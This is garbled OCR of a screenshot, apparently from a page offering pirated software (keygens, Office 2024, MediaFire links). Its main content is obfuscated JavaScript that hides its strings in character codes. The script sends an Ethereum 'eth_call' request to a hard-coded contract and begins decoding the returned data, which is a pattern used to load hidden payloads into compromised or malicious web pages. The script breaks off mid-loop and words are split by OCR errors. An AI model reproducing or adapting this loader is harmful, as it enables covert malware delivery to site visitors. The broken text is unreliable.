
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: Dual-core for keygens RAM:…
Continuar Leyendo
Office 2024 Standard x64-x86
MediaFire Lite